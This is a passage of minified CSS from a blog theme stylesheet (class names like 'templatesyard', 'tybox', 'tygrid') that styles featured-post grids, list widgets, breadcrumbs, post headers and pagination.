#fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: #00a7fe;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 30px;color: #fff;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {width: 40%;position: relative;float: left;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5) {padding-right:0;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 260px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 260px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:520px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity: .5;background: #F3904F;background: -webkit-linear-gradient(to left, #F3904F , #3B4371);background: linear-gradient(to left, #F3904F , #3B4371);}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .tyimg-lay {opacity: .5;background: #cb2d3e;background: -webkit-linear-gradient(to left, #cb2d3e , #ef473a);background: linear-gradient(to left, #cb2d3e , #ef473a);}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .tyimg-lay {opacity: .5;background: #000428;background: -webkit-linear-gradient(to left, #000428 , #004e92);background: linear-gradient(to left, #000428 , #004e92);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: 0;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 700;font-size: 18px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.templatesyard .ty-first .tyard-thumb:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:before {content: "\f03e";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-first .tyard-thumb:before {left: 7px;}.templatesyard .ty-feat .ty-rest .tyard-thumb:before {right: 7px;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before {content: "\f143";}.templatesyard .ty-first .tyard-thumb:hover:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before {background-color: #00a7fe;border-color: #00a7fe;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;}.tybox-wrapper {margin: 0 0 10px;overflow:hidden;}.tybox .tybox-first {width: 50%;position: relative;float: left;padding-right: 1.4%;box-sizing: border-box;overflow: hidden;}.tybox .tybox-feat-image {width: 100%;position: relative;overflow: hidden;padding:10px;box-sizing:border-box;background:#00a7fe;}.tybox .tybox-first .tyard-thumb, .tybox .tybox-img {height: 250px !important;transition: all .3s ease-in-out;}.templatesyard .tyard-thumb:hover .tybox-img, .templatesyard .tyard-thumb:hover .yard-img, .templatesyard .tylist-first .tyard-thumb:hover .tylist-img, .templatesyard .col-left-first .tyard-thumb:hover .col-left-img, .templatesyard .col-right-first .tyard-thumb:hover .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img, .post-home-image .post-thumb:hover a {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.templatesyard .tyard-thumb .tybox-img, .templatesyard .tyard-thumb .yard-img, .templatesyard .tylist-first .tyard-thumb .tylist-img, .templatesyard .col-left-first .tyard-thumb .col-left-img, .templatesyard .col-right-first .tyard-thumb .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img, .post-home-image .post-thumb a {transition: all .3s ease-in-out;}.templatesyard .tybox-first .tyard-thumb {position: relative;width: 100%;height: 250px;}.templatesyard .tybox-img {width: 100%;height: 200px;position: relative;display: block;}.tybox-first .tyard-thumb .yard-label {}.tybox-first .tyard-thumb .yard-label a {background: #00a7fe;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tybox .tybox-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tybox .tybox-first .tybox-con-yard .tyard-title a {display: block;font-size: 19px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tybox .tybox-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tybox-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 700;white-space: nowrap;}.tybox .ty-feat .tybox-rest {float: left;width: 50%;padding-right: 10px;box-sizing: border-box;margin-bottom:10px;position:relative;}.templatesyard .ty-feat .tybox-rest .tyard-thumb {position: relative;float: left;width: 100%;height: auto;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.templatesyard .ty-feat .tybox-rest .yard-img {width: 100%;height: 250px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .tybox-rest .tyard-thumb:before {content: "\f0f6";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-feat .tybox-rest .tyard-thumb:hover:before {background-color: #00a7fe;border-color:#00a7fe;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.tybox .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:1;background-image: linear-gradient(to bottom,transparent,rgba(0, 0, 0, 0.90));}.tybox .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tybox .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tybox .yard-tent-ty .tyard-title a {color: #fff;font-weight: 700;font-size: 16px;line-height: 1.5em;letter-spacing: 1px;}.tybox-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tybox-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tybox .ty-feat .tybox-rest:nth-child(2n) {padding-right: 0;}.tybox .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #00a7fe;border-radius: 0 0 2px 2px;}.tybox .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tybox .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tybox .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tylist-wrapper {margin: 0 0 10px;}.tyheading-head {margin-bottom: 15px;position:relative;}.tyheading-head:before {position: absolute;content: '';z-index: 0;width: 100%;height: 3px;background-color: #eee;top: 11px;left: 0;}.tyheading-head h2 {position: relative;display: inline-block;color: #111;font-size: 14px;font-weight: 700;text-transform: uppercase;background: #FFF;padding: 5px 20px 5px 0px;line-height: 1;}.tyheading-head h2 a {color: #111;text-transform: uppercase;font-weight: 700;}.tyheading-head .tymore{float: right;margin-top: 10px;height: 25px;line-height: 25px;padding: 0 10px;background-color: #000000;font-size: 13px;color: #fff!important;transition: background-color .3s ease-out;}.tyheading-head .tymore:before {content: "\f0c1";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tylist .tylist-first {width: 50%;position: relative;float: left;padding-right: 1.4%;box-sizing: border-box;overflow: hidden;}.tylist .tylist-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.tylist .tylist-img {transition: all .3s ease-in-out;}.templatesyard .tylist-first .tyard-thumb {position: relative;width: 100%;}.templatesyard .tylist-img {width: 100%;height: 200px;position: relative;display: block;}.tylist-first .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.tylist-first .yard-label a {background: #00a7fe;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tylist .tylist-con-yard {width: 100%;z-index: 2;padding: 10px 0 0;box-sizing: border-box;}.tylist .tylist-first .tylist-con-yard .tyard-title a {display: block;font-size: 19px;color: #2e2e2e;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tylist .tylist-first .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tylist-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 700;white-space: nowrap;}.tylist .ty-feat .tylist-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.templatesyard .ty-feat .tylist-rest .tyard-thumb {position: relative;float: left;width: 100px;height: 75px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tylist .ty-feat .tylist-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .tylist-rest .yard-img {position: relative;width: 100px;height: 75px;display: block;transition: all .3s ease-in-out;}.templatesyard .tylist-first .tyard-thumb:before {content: "\f1e6";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .tylist-first .tyard-thumb:hover:before {background-color: #00a7fe;border-color: #00a7fe;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.tylist .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tylist .yard-tent-ty {padding-left: 15px;display: table-cell;}.tylist .ty-feat .tylist-rest:nth-child(2) {padding:0 0 10px;}.tylist .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 700;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tylist .yard-tent-ty .tyard-title a {color: #333333;transition: color .3s;}.tylist-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tylist-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tylist .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #00a7fe;border-radius: 0 0 2px 2px;}.tylist .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tylist .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tylist .ty-rest .category-gallery {top:0;right:0;}.tylist .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.ty-column-wrap {overflow: hidden;margin: 10px 0;}.tyleft-wrapper {float: left;width: 50%;padding-right: 5px;box-sizing: border-box;}.tyleft .col-left-first {width: 100%;position: relative;clear: both;margin-bottom: 1.4%;box-sizing: border-box;overflow: hidden;}.tyleft .col-left-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.templatesyard .col-left-first .tyard-thumb {position: relative;width: 100%;}.templatesyard .col-left-img {width: 100%;height: 225px;position: relative;display: block;}.col-left-first .tyard-thumb .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.col-left-first .tyard-thumb .yard-label a {background: #00a7fe;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tyleft .col-left-con-yard {width: 100%;z-index: 2;padding: 10px 0;box-sizing: border-box;}.tyleft .col-left-first .col-left-con-yard .tyard-title a {display: block;font-size: 19px;color: #2e2e2e;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tyleft .col-left-first .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tyleft .ty-feat .col-left-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.tyleft .ty-feat .col-left-rest:nth-child(2) {padding: 0 0 10px;}.templatesyard .ty-feat .col-left-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tyleft .ty-feat .col-left-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .col-left-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;}.tyleft .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tyleft .yard-tent-ty {padding-left: 15px;display: table-cell;}.tyleft .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 700;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tyleft .yard-tent-ty .tyard-title a {color: #2e2e2e;transition: color .3s;}.col-left-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.col-left-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyleft .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #00a7fe;border-radius: 0 0 2px 2px;}.tyleft .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyleft .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tyleft .col-left-rest .category-gallery {top:0;right:0;}.tyleft .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tyright-wrapper {float: right;width: 50%;padding-left: 5px;box-sizing: border-box;}.tyright .col-right-first {width: 100%;position: relative;clear: both;margin-bottom: 1.4%;box-sizing: border-box;overflow: hidden;}.tyright .col-right-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.templatesyard .col-right-first .tyard-thumb {position: relative;width: 100%;}.templatesyard .col-right-img {width: 100%;height: 225px;position: relative;display: block;}.col-right-first .tyard-thumb .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.col-right-first .tyard-thumb .yard-label a {background: #00a7fe;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tyright .col-right-con-yard {width: 100%;z-index: 2;padding: 10px 0;box-sizing: border-box;}.tyright .col-right-first .col-right-con-yard .tyard-title a {display: block;font-size: 19px;color: #2e2e2e;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tyright .col-right-first .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tyright .ty-feat .col-right-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.tyright .ty-feat .col-right-rest:nth-child(2) {padding: 0 0 10px;}.templatesyard .ty-feat .col-right-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tyright .ty-feat .col-right-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .col-right-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;}.tyright .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tyright .yard-tent-ty {padding-left: 15px;display: table-cell;}.tyright .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 700;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tyright .yard-tent-ty .tyard-title a {color: #2e2e2e;transition: color .3s;}.col-right-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.col-right-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyright .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #00a7fe;border-radius: 0 0 2px 2px;}.tyright .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyright .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tyright .col-right-rest .category-gallery {top:0;right:0;}.tyright .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.templatesyard .col-left-first .tyard-thumb:before, .templatesyard .col-right-first .tyard-thumb:before {content: "\f1ea";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .col-right-first .tyard-thumb:before {content: "\f091";}.templatesyard .col-left-first .tyard-thumb:hover:before, .templatesyard .col-right-first .tyard-thumb:hover:before {background-color: #00a7fe;border-color: #00a7fe;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.tysum .ty-feat .tybox-rest {float: left;width: 33.33%;padding-right: 10px;box-sizing: border-box;margin-bottom:10px;position:relative;}.tysum .ty-feat .tybox-rest:nth-child(3n) {padding-right: 0;}.tysum .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: -o-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);}.tysum .yard-tent-ty {clear: both;z-index: 2;padding: 10px 0 0;box-sizing: border-box;}.tysum .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tysum .yard-tent-ty .tyard-title a {color: #2e2e2e;font-weight: 700;font-size: 16px;line-height: 1.5em;letter-spacing: 1px;}.tysum .yard-tent-ty .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tysum.templatesyard .ty-feat .tybox-rest .yard-img {height: 185px;}.tysum-wrapper {overflow: hidden;}.tygrid-wrapper {margin: 0 0 10px;overflow:hidden;}.tygrid .ty-feat .tygrid-rest {overflow: hidden;float: left;width: 33.33%;padding-right: 1.4%;box-sizing: border-box;position: relative;margin-bottom: 1.4%;}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb {position: relative;float: left;width: 100%;height: auto;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:before {content: "\f144";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover:before {background-color: #00a7fe;border-color: #00a7fe;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.templatesyard .ty-feat .tygrid-rest .yard-img {width: 100%;height: 150px;position: relative;display: block;}.tygrid .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tygrid .yard-tent-ty {clear: both;z-index: 2;padding: 10px 0;box-sizing: border-box;}.tygrid .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tygrid .yard-tent-ty .tyard-title a {color: #2e2e2e;font-weight: 700;font-size: 14px;line-height: 1.5em;letter-spacing: 1px;}.tygrid-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tygrid-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 0;}.tygrid .tygrid-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #ff0036;border-radius: 0 0 2px 2px;}.tygrid .tygrid-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tygrid .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tygrid .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.breadcrumbs .fa-times:before {margin: 0 5px;}.breadcrumbs {margin: 0;font-size: 13px;padding: 0;}.breadcrumbs i {color: #00a7fe;font-size: 8px !important;}.breadcrumbs span a.bhome {color: #00a7fe;}.breadcrumbs span, .breadcrumbs span a {color: #000;}.breadcrumbs span a:hover {color: #00a7fe;}article {padding: 0;overflow:hidden;}.post-outer {padding: 0 0 20px 0;}.post {display: block;overflow: hidden;word-wrap: break-word;background: #ffffff;}.item .post-head {position: relative;margin: 10px 0;border-bottom: 2px solid #eee;}.post-head h1 {color: #000;font-size: 32px;font-weight: 700;line-height: 44px;border-bottom: 2px solid #555;display: inline-block;position: relative;top: 2px;}.index .post h2, .archive .post h2 {margin-bottom: 12px;line-height: 37px;font-size: 22px;font-weight:700;}.index .post h2 a, .archive .post h2 a {color: #000;letter-spacing: 1px;}.index .post h2, .archive .post h2 {margin: 0 0 10px;padding: 0;}.index .post h2:hover a, .archive .post h2:hover a {color:#00a7fe;}.retitle h2 {margin: 8px 0;display: block;}.post-body {margin: 0px;padding:10px;font-size: 16px;line-height: 28px;box-sizing:border-box;}.post-home-image {float: left;width: 270px;height: 182px;margin-right: 20px;position: relative;}.post-home-image .post-thumb {width: 100%;height: 182px;position: relative;display: block;overflow: hidden;}.post-home-image .post-thumb a {width: 100%;height: 182px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.index .post-labels, .archive .post-labels {position: absolute;top: 0;left: 0;padding: 8px 12px 6px;background: #00a7fe;color: #fff;font-size: 12px;text-transform: uppercase;display: inline-block;z-index: 9;}.index .post-labels a, .archive .post-labels a {color: #fff;}.index .post-labels i, .archive .post-labels i {display:none;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.date-header .read-more {background: #000000;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: bold;white-space: nowrap;}.read-more:hover {background: #00a7fe;color:#fff;}.post-header {padding: 10px;margin-bottom: 10px;}#meta-post {border-top: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;padding: 5px 0;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}.post-timestamp {margin-left: 5px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;font-size: 13px;line-height: 20px;text-align:justify;}.post-summary {padding:0;}.post-body img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.post-body h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta {display: none;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;}.item #blog-pager {display: none;height: 0;opacity: 0;visibility: hidden;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, 